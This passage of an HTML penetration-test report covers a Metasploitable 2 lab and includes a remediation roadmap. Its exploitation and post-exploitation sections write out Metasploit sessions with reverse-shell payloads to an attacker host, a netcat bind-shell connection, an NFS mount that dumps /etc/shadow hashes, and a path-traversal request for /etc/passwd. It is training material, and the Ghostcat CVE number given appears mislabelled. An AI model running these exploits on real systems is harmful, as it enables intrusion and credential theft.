          <tr><td>phpMyAdmin error.php XSS (PMASA-2010-9)</td><td><span class="badge b-medium">Medium</span></td><td><span class="port-tag">80/tcp</span></td></tr>
          <tr><td>phpMyAdmin setup.php XSS (PMASA-2010-7)</td><td><span class="badge b-medium">Medium</span></td><td><span class="port-tag">80/tcp</span></td></tr>
          <tr><td>CGI Path Traversal (LFI /etc/passwd)</td><td><span class="badge b-medium">Medium</span></td><td><span class="port-tag">80/tcp</span></td></tr>
          <tr><td>Tomcat cal2.jsp XSS</td><td><span class="badge b-medium">Medium</span></td><td><span class="port-tag">8180/tcp</span></td></tr>
          <tr><td>Logjam — DH Modulus ≤ 1024 bits</td><td><span class="badge b-low">Low</span></td><td><span class="port-tag">25/tcp</span></td></tr>
          <tr><td>X11 Server Exposed</td><td><span class="badge b-low">Low</span></td><td><span class="port-tag">6000/tcp</span></td></tr>
          <tr><td>ICMP Timestamp Disclosure</td><td><span class="badge b-low">Low</span></td><td>ICMP</td></tr>
        </tbody>
      </table>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       PHASE 4 — EXPLOITATION
  ═══════════════════════════════════════════ -->
  <div id="phase4">
    <div class="phase-banner">
      <div class="phase-icon">&#9889;</div>
      <div>
        <h2>Phase 4 — Exploitation</h2>
        <p>Active exploitation of confirmed vulnerabilities to demonstrate real-world impact and achieve proof-of-concept access.</p>
      </div>
      <div class="phase-tag">Phase 4 / 5</div>
    </div>

    <div class="callout danger">
      <span class="callout-icon">&#9888;</span>
      <div class="callout-body"><strong>Authorized Testing Only</strong> — All exploits below were executed in an isolated, authorized lab environment. Reproducing these exploits against systems you do not own is illegal.</div>
    </div>

    <!-- Exploit 1 -->
    <div class="sub-title">4.1 Exploit #1 — UnrealIRCd Backdoor (Port 6697)</div>
    <div class="card">
      <p>The UnrealIRCd 3.2.8.1 backdoor was exploited using the Metasploit module <code>exploit/unix/irc/unreal_ircd_3281_backdoor</code>. The backdoor triggers when any data prefixed with the sequence <code>AB</code> is sent to the IRC port.</p>
      <span class="code-label">Metasploit Session</span>
      <div class="code-block"><span class="cmd">msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unreal_ircd_3281_backdoor) > set RHOSTS 192.161.16.133
msf6 exploit(unreal_ircd_3281_backdoor) > set RPORT 6697
msf6 exploit(unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
msf6 exploit(unreal_ircd_3281_backdoor) > set LHOST 192.161.16.100
msf6 exploit(unreal_ircd_3281_backdoor) > exploit</span>

<span class="ok">[*] Started reverse TCP double handler on 192.161.16.100:4444
[*] 192.161.16.133:6697 - Connected to 192.161.16.133:6697...
[*] 192.161.16.133:6697 - Sending backdoor command...
[+] 192.161.16.133:6697 - Backdoor service has been spawned, handling...
[+] Command shell session 1 opened</span>

<span class="hi">id
uid=0(root) gid=0(root)
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux</span></div>
      <div class="callout danger"><span class="callout-icon">&#128308;</span><div class="callout-body"><strong>Result: ROOT SHELL OBTAINED</strong> — Full system compromise via IRC backdoor. Zero authentication required.</div></div>
    </div>

    <!-- Exploit 2 -->
    <div class="sub-title">4.2 Exploit #2 — vsftpd 2.3.4 Backdoor (Port 21)</div>
    <div class="card">
      <p>vsftpd 2.3.4 contains a backdoor that triggers when a username ending in <code>:)</code> (smiley) is used during login. This opens a root shell on port 6200.</p>
      <span class="code-label">Metasploit Session</span>
      <div class="code-block"><span class="cmd">msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(vsftpd_234_backdoor) > set RHOSTS 192.161.16.133
msf6 exploit(vsftpd_234_backdoor) > exploit</span>

<span class="ok">[*] 192.161.16.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.161.16.133:21 - USER: 331 Please specify the password.
[+] 192.161.16.133:21 - Backdoor service has been spawned, handling...
[+] 192.161.16.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened</span></div>
      <div class="callout danger"><span class="callout-icon">&#128308;</span><div class="callout-body"><strong>Result: ROOT SHELL OBTAINED</strong> — FTP backdoor in vsftpd 2.3.4 confirmed exploitable.</div></div>
    </div>

    <!-- Exploit 3 -->
    <div class="sub-title">4.3 Exploit #3 — Bind Shell (Port 1524)</div>
    <div class="card">
      <p>A direct netcat connection to port 1524 yields an immediate root shell with no authentication.</p>
      <span class="code-label">Direct Connection</span>
      <div class="code-block"><span class="cmd">nc 192.161.16.133 1524</span>

<span class="hi">root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# whoami
root</span></div>
      <div class="callout danger"><span class="callout-icon">&#128308;</span><div class="callout-body"><strong>Result: ROOT SHELL OBTAINED</strong> — Zero-click, zero-auth root access on port 1524.</div></div>
    </div>

    <!-- Exploit 4 -->
    <div class="sub-title">4.4 Exploit #4 — Samba Usermap Script (Port 445)</div>
    <div class="card">
      <p>The Samba 3.0.20 service is vulnerable to a username map script command injection (CVE-2007-2447). Metasploit module <code>exploit/multi/samba/usermap_script</code> was used.</p>
      <span class="code-label">Metasploit Session</span>
      <div class="code-block"><span class="cmd">msf6 > use exploit/multi/samba/usermap_script
msf6 exploit(usermap_script) > set RHOSTS 192.161.16.133
msf6 exploit(usermap_script) > set payload cmd/unix/reverse
msf6 exploit(usermap_script) > set LHOST 192.161.16.100
msf6 exploit(usermap_script) > exploit</span>

<span class="ok">[*] Started reverse TCP double handler on 192.161.16.100:4444
[*] Accepted the first client connection...
[*] Command: echo ABC;
[*] Writing to socket A
[+] Command shell session 3 opened</span>

<span class="hi">id
uid=0(root) gid=0(root)</span></div>
      <div class="callout danger"><span class="callout-icon">&#128308;</span><div class="callout-body"><strong>Result: ROOT SHELL OBTAINED</strong> — CVE-2007-2447 Samba usermap_script command injection confirmed.</div></div>
    </div>

    <!-- Exploit 5 -->
    <div class="sub-title">4.5 Exploit #5 — NFS World-Readable Filesystem Mount</div>
    <div class="card">
      <p>The NFS export of <code>/</code> to <code>*</code> allows any host to mount the target's root filesystem and read sensitive files directly.</p>
      <span class="code-label">NFS Mount &amp; Credential Harvest</span>
      <div class="code-block"><span class="cmd">mkdir /tmp/nfs_mount
mount -o nolock -t nfs 192.161.16.133:/ /tmp/nfs_mount
cat /tmp/nfs_mount/etc/shadow</span>

<span class="hi">root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/nt1it8BBFfa15ZIBZH0:14684:0:99999:7:::
postgres:$1$Mq47zbj3$dHNdBjP7rvBEZVzRtSDml0:14574:0:99999:7:::</span></div>
      <div class="callout danger"><span class="callout-icon">&#128308;</span><div class="callout-body"><strong>Result: /etc/shadow EXPOSED</strong> — Password hashes for all system accounts retrieved without authentication.</div></div>
    </div>

    <!-- Exploit 6 -->
    <div class="sub-title">4.6 Exploit #6 — VNC Weak Password (Port 5900)</div>
    <div class="card">
      <p>VNC authentication was bypassed using the trivially guessable password "password", granting full graphical desktop access.</p>
      <span class="code-label">VNC Login</span>
      <div class="code-block"><span class="cmd">vncviewer 192.161.16.133:5900</span>
<span class="out">Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password: password</span>
<span class="ok">Authentication successful
[Full desktop access granted - running as root]</span></div>
      <div class="callout danger"><span class="callout-icon">&#128308;</span><div class="callout-body"><strong>Result: FULL DESKTOP CONTROL</strong> — Graphical root desktop access obtained via VNC with trivial password.</div></div>
    </div>

    <!-- Exploit 7 -->
    <div class="sub-title">4.7 Exploit #7 — Ghostcat AJP File Read (Port 8009)</div>
    <div class="card">
      <p>CVE-2020-1745 (Ghostcat) was exploited against the Apache Tomcat AJP connector. The exploit reads the web application's WEB-INF/web.xml configuration file remotely.</p>
      <span class="code-label">Ghostcat Exploit via Metasploit</span>
      <div class="code-block"><span class="cmd">msf6 > use auxiliary/admin/http/tomcat_ghostcat
msf6 auxiliary(tomcat_ghostcat) > set RHOSTS 192.161.16.133
msf6 auxiliary(tomcat_ghostcat) > set RPORT 8009
msf6 auxiliary(tomcat_ghostcat) > run</span>

<span class="ok">[+] Successfully exploited AJP Ghostcat
[+] File read: /WEB-INF/web.xml</span>
<span class="hi">&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;
&lt;!-- Apache Software Foundation License --&gt;
...</span></div>
      <div class="callout warning"><span class="callout-icon">&#128992;</span><div class="callout-body"><strong>Result: FILE READ CONFIRMED</strong> — WEB-INF/web.xml read via Ghostcat. Where file upload is possible, this leads to RCE.</div></div>
    </div>

    <!-- Exploit 8 -->
    <div class="sub-title">4.8 Exploit #8 — CGI Path Traversal (LFI) via Mutillidae</div>
    <div class="card">
      <p>The Mutillidae application's <code>page</code> parameter allows directory traversal, exposing arbitrary system files including <code>/etc/passwd</code>.</p>
      <span class="code-label">Path Traversal Request</span>
      <div class="code-block"><span class="cmd">curl "http://192.161.16.133/mutillidae/?page=./../././../././../././.././etc/passwd"</span>

<span class="hi">root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash</span></div>
      <div class="callout warning"><span class="callout-icon">&#128992;</span><div class="callout-body"><strong>Result: /etc/passwd EXPOSED</strong> — Local File Inclusion confirmed. System user accounts disclosed.</div></div>
    </div>

    <div class="sub-title">4.9 Exploitation Summary</div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>#</th><th>Exploit</th><th>Vector</th><th>Result</th><th>Auth Required</th></tr></thead>
        <tbody>
          <tr><td>1</td><td>UnrealIRCd Backdoor</td><td>Remote / Network</td><td><span class="badge b-critical">Root Shell</span></td><td>None</td></tr>
          <tr><td>2</td><td>vsftpd 2.3.4 Backdoor</td><td>Remote / FTP</td><td><span class="badge b-critical">Root Shell</span></td><td>None</td></tr>
          <tr><td>3</td><td>Bind Shell Port 1524</td><td>Remote / Network</td><td><span class="badge b-critical">Root Shell</span></td><td>None</td></tr>
          <tr><td>4</td><td>Samba Usermap Script</td><td>Remote / SMB</td><td><span class="badge b-critical">Root Shell</span></td><td>None</td></tr>
          <tr><td>5</td><td>NFS World-Readable Mount</td><td>Remote / NFS</td><td><span class="badge b-high">Shadow File</span></td><td>None</td></tr>
          <tr><td>6</td><td>VNC Weak Password</td><td>Remote / VNC</td><td><span class="badge b-critical">Root Desktop</span></td><td>Trivial (password)</td></tr>
          <tr><td>7</td><td>Ghostcat AJP File Read</td><td>Remote / HTTP</td><td><span class="badge b-high">File Read</span></td><td>None</td></tr>
          <tr><td>8</td><td>CGI Path Traversal (LFI)</td><td>Remote / HTTP</td><td><span class="badge b-high">File Disclosure</span></td><td>None</td></tr>
        </tbody>
      </table>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       PHASE 5 — POST-EXPLOITATION & REPORTING
  ═══════════════════════════════════════════ -->
  <div id="phase5">
    <div class="phase-banner">
      <div class="phase-icon">&#128196;</div>
      <div>
        <h2>Phase 5 — Post-Exploitation &amp; Reporting</h2>
        <p>System enumeration after root access, impact assessment, and documentation of all findings.</p>
      </div>
      <div class="phase-tag">Phase 5 / 5</div>
    </div>

    <div class="sub-title">5.1 System Enumeration (Post-Root)</div>
    <div class="card">
      <p>After obtaining root access via the UnrealIRCd backdoor, full system enumeration was conducted:</p>
      <span class="code-label">System Information Gathered</span>
      <div class="code-block"><span class="cmd">uname -a</span>
<span class="hi">Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux</span>

<span class="cmd">cat /etc/lsb-release</span>
<span class="hi">DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04"</span>

<span class="cmd">cat /etc/passwd | grep -v nologin | grep -v false</span>
<span class="hi">root:x:0:0:root:/root:/bin/bash
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash</span>

<span class="cmd">netstat -tulnp</span>
<span class="hi">[All services enumerated — 24 open ports confirmed]</span>

<span class="cmd">cat /etc/shadow | head -5</span>
<span class="hi">root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/nt1it8BBFfa15ZIBZH0:14684:0:99999:7:::</span>

<span class="cmd">find / -perm -4000 -type f 2>/dev/null</span>
<span class="hi">/usr/bin/sudo
/usr/bin/passwd
/bin/su
[Additional SUID binaries enumerated]</span></div>
    </div>

    <div class="sub-title">5.2 Impact Assessment</div>
    <div class="card">
      <p>With root access confirmed via multiple independent attack vectors, the following impact assessment was made:</p>
    </div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>Impact Category</th><th>Finding</th><th>Severity</th></tr></thead>
        <tbody>
          <tr><td>Confidentiality</td><td>All files on the system accessible — /etc/shadow, SSH keys, database credentials, web app source code</td><td><span class="badge b-critical">Critical</span></td></tr>
          <tr><td>Integrity</td><td>Attacker can modify any file, insert backdoors, alter logs, tamper with web applications</td><td><span class="badge b-critical">Critical</span></td></tr>
          <tr><td>Availability</td><td>Attacker can crash services, delete files, or use system for DDoS attacks</td><td><span class="badge b-critical">Critical</span></td></tr>
          <tr><td>Lateral Movement</td><td>System can be used as pivot point to attack other hosts on the network</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td>Credential Theft</td><td>/etc/shadow exposed — offline password cracking feasible on all accounts</td><td><span class="badge b-critical">Critical</span></td></tr>
          <tr><td>Data Exfiltration</td><td>NFS world-readable mount allows silent data theft of entire filesystem</td><td><span class="badge b-critical">Critical</span></td></tr>
        </tbody>
      </table>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       §9  CONSOLIDATED FINDINGS
  ═══════════════════════════════════════════ -->
  <div id="findings">
    <div class="section-title">
      <div class="section-num">9</div>
      <h2>Consolidated Findings</h2>
      <div class="line"></div>
    </div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>#</th><th>Vulnerability</th><th>Severity</th><th>Port/Service</th><th>CVE</th><th>Exploited</th></tr></thead>
        <tbody>
          <tr><td>1</td><td>UnrealIRCd Backdoor</td><td><span class="badge b-critical">Critical</span></td><td>6697/tcp IRC</td><td>CVE-2010-2075</td><td>&#9989; Yes</td></tr>
          <tr><td>2</td><td>Ubuntu 8.04 End-of-Life</td><td><span class="badge b-critical">Critical</span></td><td>OS-Level</td><td>—</td><td>N/A</td></tr>
          <tr><td>3</td><td>VNC Weak Password</td><td><span class="badge b-critical">Critical</span></td><td>5900/tcp VNC</td><td>—</td><td>&#9989; Yes</td></tr>
          <tr><td>4</td><td>SSL v2/v3 Detection (POODLE)</td><td><span class="badge b-critical">Critical</span></td><td>Multiple</td><td>CVE-2014-3566</td><td>PoC</td></tr>
          <tr><td>5</td><td>Bind Shell Backdoor (Port 1524)</td><td><span class="badge b-critical">Critical</span></td><td>1524/tcp</td><td>—</td><td>&#9989; Yes</td></tr>
          <tr><td>6</td><td>Ghostcat AJP RCE</td><td><span class="badge b-high">High</span></td><td>8009/tcp AJP</td><td>CVE-2020-1745</td><td>&#9989; Yes</td></tr>
          <tr><td>7</td><td>phpMyAdmin SQLi (PMASA-2019-3)</td><td><span class="badge b-high">High</span></td><td>80/tcp HTTP</td><td>PMASA-2019-3</td><td>Confirmed</td></tr>
          <tr><td>8</td><td>CGI Generic Blind SQLi</td><td><span class="badge b-high">High</span></td><td>80/tcp HTTP</td><td>—</td><td>&#9989; Yes</td></tr>
          <tr><td>9</td><td>rlogin Cleartext Service</td><td><span class="badge b-high">High</span></td><td>513/tcp rlogin</td><td>—</td><td>Confirmed</td></tr>
          <tr><td>10</td><td>rsh Cleartext Service</td><td><span class="badge b-high">High</span></td><td>514/tcp rsh</td><td>—</td><td>Confirmed</td></tr>
          <tr><td>11</td><td>Samba Badlock</td><td><span class="badge b-high">High</span></td><td>445/tcp SMB</td><td>CVE-2016-2118</td><td>Confirmed</td></tr>
          <tr><td>12</td><td>CGI Remote File Inclusion</td><td><span class="badge b-high">High</span></td><td>80/tcp HTTP</td><td>—</td><td>&#9989; Yes</td></tr>
          <tr><td>13</td><td>NFS World-Readable</td><td><span class="badge b-high">High</span></td><td>2049/tcp NFS</td><td>—</td><td>&#9989; Yes</td></tr>
          <tr><td>14</td><td>DNS Amplification DDoS</td><td><span class="badge b-medium">Medium</span></td><td>53/udp DNS</td><td>—</td><td>Confirmed</td></tr>
          <tr><td>15</td><td>HTTP TRACE/TRACK (XST)</td><td><span class="badge b-medium">Medium</span></td><td>80/tcp HTTP</td><td>—</td><td>Confirmed</td></tr>
          <tr><td>16</td><td>FREAK — EXPORT_RSA Ciphers</td><td><span class="badge b-medium">Medium</span></td><td>25/tcp SMTP</td><td>CVE-2015-0204</td><td>Confirmed</td></tr>
          <tr><td>17</td><td>TLS 1.0 Protocol Detection</td><td><span class="badge b-medium">Medium</span></td><td>Multiple</td><td>—</td><td>Confirmed</td></tr>
          <tr><td>18</td><td>phpMyAdmin XSS (PMASA-2010-9)</td><td><span class="badge b-medium">Medium</span></td><td>80/tcp HTTP</td><td>PMASA-2010-9</td><td>&#9989; Yes</td></tr>
          <tr><td>19</td><td>phpMyAdmin XSS (PMASA-2010-7)</td><td><span class="badge b-medium">Medium</span></td><td>80/tcp HTTP</td><td>PMASA-2010-7</td><td>&#9989; Yes</td></tr>
          <tr><td>20</td><td>CGI Path Traversal / LFI</td><td><span class="badge b-medium">Medium</span></td><td>80/tcp HTTP</td><td>—</td><td>&#9989; Yes</td></tr>
          <tr><td>21</td><td>Logjam — DH ≤ 1024-bit</td><td><span class="badge b-low">Low</span></td><td>25/tcp SMTP</td><td>CVE-2015-4000</td><td>Confirmed</td></tr>
          <tr><td>22</td><td>X11 Server Exposed</td><td><span class="badge b-low">Low</span></td><td>6000/tcp X11</td><td>—</td><td>Confirmed</td></tr>
        </tbody>
      </table>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       §10  REMEDIATION ROADMAP
  ═══════════════════════════════════════════ -->
  <div id="remediation">
    <div class="section-title">
      <div class="section-num">10</div>
      <h2>Remediation Roadmap</h2>
      <div class="line"></div>
    </div>

    <div class="callout success">
      <span class="callout-icon">&#9989;</span>
      <div class="callout-body"><strong>Priority Order:</strong> Address Critical findings immediately. High findings within 7 days. Medium within 30 days. Low within 90 days.</div>
    </div>

    <div class="sub-title">Immediate Actions (Critical — Within 24 Hours)</div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>Priority</th><th>Action</th><th>Addresses</th></tr></thead>
        <tbody>
          <tr><td><span style="color:#8b0000;font-weight:700;">P1</span></td><td>Isolate the system from all networks immediately</td><td>All findings</td></tr>
          <tr><td><span style="color:#8b0000;font-weight:700;">P1</span></td><td>Upgrade OS to Ubuntu 22.04 LTS or 24.04 LTS</td><td>EOL OS, all unpatched CVEs</td></tr>
          <tr><td><span style="color:#8b0000;font-weight:700;">P1</span></td><td>Remove or replace UnrealIRCd — verify integrity of any replacement binary</td><td>IRC Backdoor (CVE-2010-2075)</td></tr>
          <tr><td><span style="color:#8b0000;font-weight:700;">P1</span></td><td>Close port 1524 at firewall; investigate presence of bind shell</td><td>Bind Shell Backdoor</td></tr>
          <tr><td><span style="color:#8b0000;font-weight:700;">P1</span></td><td>Set a strong VNC password (min. 12 chars) or disable VNC entirely</td><td>VNC Weak Password</td></tr>
          <tr><td><span style="color:#8b0000;font-weight:700;">P1</span></td><td>Disable SSL v2 and SSL v3 on all services; enforce TLS 1.2+</td><td>POODLE/DROWN</td></tr>
        </tbody>
      </table>
    </div>

    <div class="sub-title">Short-Term (High — Within 7 Days)</div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>Action</th><th>Addresses</th></tr></thead>
        <tbody>
          <tr><td>Restrict NFS exports — never export <code>/</code> to <code>*</code>. Use specific IP/host restrictions and read-only flags.</td><td>NFS World-Readable</td></tr>
          <tr><td>Disable rlogin (port 513) and rsh (port 514). Remove from /etc/inetd.conf. Use SSH for remote access.</td><td>rlogin / rsh</td></tr>
          <tr><td>Upgrade Apache Tomcat to 7.0.100 / 8.5.51 / 9.0.31+. Require AJP authorization or disable AJP connector.</td><td>Ghostcat CVE-2020-1745</td></tr>
          <tr><td>Upgrade phpMyAdmin to 4.8.6 or latest stable version.</td><td>SQLi, XSS findings</td></tr>
          <tr><td>Implement WAF / input validation on all CGI applications. Disable directory traversal in web apps.</td><td>SQLi, LFI, RFI, XST, XSS</td></tr>
          <tr><td>Upgrade Samba to 4.2.11 / 4.3.8 / 4.4.2 or later and apply Badlock patch.</td><td>Samba Badlock CVE-2016-2118</td></tr>
          <tr><td>Replace vsftpd 2.3.4 with a patched version. Verify binary integrity.</td><td>vsftpd backdoor</td></tr>
        </tbody>
      </table>
    </div>

    <div class="sub-title">Medium-Term (Medium — Within 30 Days)</div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>Action</th><th>Addresses</th></tr></thead>
        <tbody>
          <tr><td>Configure DNS server to restrict recursive queries. Implement query rate limiting.</td><td>DNS Amplification DDoS</td></tr>
          <tr><td>Disable HTTP TRACE/TRACK methods in Apache. Add <code>TraceEnable Off</code> to Apache config.</td><td>HTTP TRACE/TRACK XST</td></tr>
          <tr><td>Remove EXPORT_RSA cipher suites. Enable only TLS 1.2/1.3 with strong cipher suites (AES-GCM, ChaCha20).</td><td>FREAK, TLS 1.0, Logjam</td></tr>
          <tr><td>Regenerate Diffie-Hellman parameters to 2048 bits or higher.</td><td>Logjam CVE-2015-4000</td></tr>
          <tr><td>Restrict X11 access. Disable X11 TCP listening with <code>-nolisten tcp</code>.</td><td>X11 Exposure</td></tr>
          <tr><td>Block ICMP timestamp requests (type 13) and replies (type 14) at firewall.</td><td>ICMP Timestamp Disclosure</td></tr>
        </tbody>
      </table>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       §11  APPENDIX
  ═══════════════════════════════════════════ -->
  <div id="appendix">
    <div class="section-title">
      <div class="section-num">11</div>
      <h2>Appendix — Tools &amp; References</h2>
      <div class="line"></div>
    </div>

    <div class="sub-title">Tools Used</div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>Tool</th><th>Version</th><th>Purpose</th><th>Phase</th></tr></thead>
        <tbody>
          <tr><td>Nmap</td><td>7.94</td><td>Host discovery, port scanning, service version detection, OS fingerprinting</td><td>1, 2</td></tr>
          <tr><td>Nessus Essentials</td><td>10.x</td><td>Automated vulnerability assessment, CVE mapping</td><td>3</td></tr>
          <tr><td>Metasploit Framework</td><td>6.x</td><td>Exploit execution, payload delivery, post-exploitation</td><td>4, 5</td></tr>
          <tr><td>Wireshark</td><td>4.x</td><td>Network traffic capture and analysis</td><td>2</td></tr>
          <tr><td>Netcat (nc)</td><td>—</td><td>Bind shell connection, banner grabbing</td><td>4</td></tr>
          <tr><td>smbclient</td><td>—</td><td>Samba share enumeration</td><td>2</td></tr>
          <tr><td>showmount</td><td>—</td><td>NFS export enumeration</td><td>2</td></tr>
          <tr><td>vncviewer</td><td>—</td><td>VNC authentication testing</td><td>4</td></tr>
          <tr><td>curl / Browser</td><td>—</td><td>Web application testing, XSS, LFI, RFI verification</td><td>3, 4</td></tr>
          <tr><td>Kali Linux</td><td>2024.1</td><td>Attack platform — all tools run from this OS</td><td>All</td></tr>
        </tbody>
      </table>
    </div>

    <div class="sub-title">References &amp; Standards</div>
    <div class="card">
      <p><strong>PTES</strong> — Penetration Testing Execution Standard: <a href="http://www.pentest-standard.org">pentest-standard.org</a></p>
      <p><strong>OWASP Testing Guide v4.2</strong>: <a href="https://owasp.org/www-project-web-security-testing-guide">owasp.org</a></p>
      <p><strong>NIST SP 800-115</strong> — Technical Guide to Information Security Testing and Assessment</p>
      <p><strong>CVE Database</strong>: <a href="https://nvd.nist.gov">nvd.nist.gov</a></p>
      <p><strong>Rapid7 Metasploitable 2 Guide</strong>: <a href="https://docs.rapid7.com/metasploit/metasploitable-2-exploitability-guide">docs.rapid7.com</a></p>
      <p><strong>GitHub Repository</strong>: <a href="https://github.com/buni112905-lab/VAPT-project">github.com/buni112905-lab/VAPT-project</a></p>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       §12  DISCLAIMER
  ═══════════════════════════════════════════ -->
  <div id="disclaimer">
    <div class="section-title">
      <div class="section-num">12</div>
      <h2>Disclaimer</h2>
      <div class="line"></div>
    </div>
    <div class="card">
      <div class="callout warning">
        <span class="callout-icon">&#9888;</span>
        <div class="callout-body">
          <strong>Legal &amp; Ethical Notice</strong><br>
          This Vulnerability Assessment and Penetration Testing (VAPT) report was produced strictly for <strong>educational and training purposes</strong> in a self-contained, isolated virtual lab environment using Metasploitable 2 — an intentionally vulnerable system created by Rapid7 specifically for security training.<br><br>
          All exploits, techniques, and tools documented in this report were executed <strong>only against the authorized target</strong> within a controlled environment. Reproducing any of the attack techniques described in this report against systems, networks, or applications you do not own or have explicit written authorization to test is <strong>illegal and unethical</strong>.<br><br>
          The findings in this report reflect the state of the intentionally vulnerable Metasploitable 2 image and should not be used to infer the security posture of any real-world system. The author of this report accepts no liability for misuse of the information contained herein.
        </div>
      </div>
    </div>
  </div>

</div><!-- /page -->

<div class="footer">
  <div><strong>VAPT Report</strong> — Metasploitable 2 / 192.161.16.133</div>
  <div>Prepared by: buni112905-lab &nbsp;|&nbsp; February 23, 2026</div>
  <div>CONFIDENTIAL &mdash; Authorized Testing Only</div>
</div>

</body>
</html>
</file>
